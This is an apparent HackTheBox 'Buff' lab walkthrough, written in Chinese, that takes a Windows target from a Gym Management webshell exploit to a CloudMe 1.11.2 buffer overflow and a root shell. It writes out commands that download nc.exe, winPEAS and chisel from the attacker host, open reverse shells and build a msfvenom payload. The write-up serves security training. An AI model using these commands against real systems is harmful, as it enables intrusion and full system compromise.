

HackTheBox >_ Buff_198

Buff_198





$ searchsploit -m 48506



python 48506.py http://10.10.10.198:8080/

注意这个利用脚本只相当于激活一个webshell

只能上传文件,只能执行有限的命令

搜索后知道这个webshell的地址为

http://10.10.10.198:8080/upload/kamehameha.php?telepathy=



利用curl将nc传输到靶机

python -m SimpleHTTPServer 8080

http://10.10.10.198:8080/upload/kamehameha.php?telepathy=curl http://10.10.14.5:8080/nc.exe --output nc.exe



使用nc 得到shell

http://10.10.10.198:8080/upload/kamehameha.php?telepathy=nc.exe 10.10.14.5 4444 -e cmd.exe

提权

http://10.10.10.198:8080/upload/kamehameha.php?telepathy=curl http://10.10.14.5:8080/winPEAS.exe --output winPEAS.exe



经过一些查找,在shaun用户的downloads文件夹下发现了可疑的文件

应该是cloudme 1.11.2

这个程序是有存在bof漏洞的。



查看进程,看是否有运行

tasklist



searchsploit -m 48389



查看脚本

脚本目标默认目标是本地127.0.0.1:8888



搜索了一下,cloudme是在本地监听的,

在枚举的时候也发现了同样的信息

上传chisel进行端口转发

http://10.10.10.198:8080/upload/kamehameha.php?telepathy=curl http://10.10.14.5:8080/chisel.exe --output chisel.exe



./chisel.exe client 10.10.14.5:8181 R:8888:127.0.0.1:8888



kali 端

现在已经成功转发端口。



按照脚本中的例子生成payload

msfvenom -p windows/exec CMD=’C:\xampp\htdocs\gym\upload\nc.exe -e cmd.exe 10.10.14.5 1337’ -b ‘\x00\x0a\x0d’ -f py -v payload

替换掉脚本中的payload部分



nc监听1337

执行exploit,立即获得root shell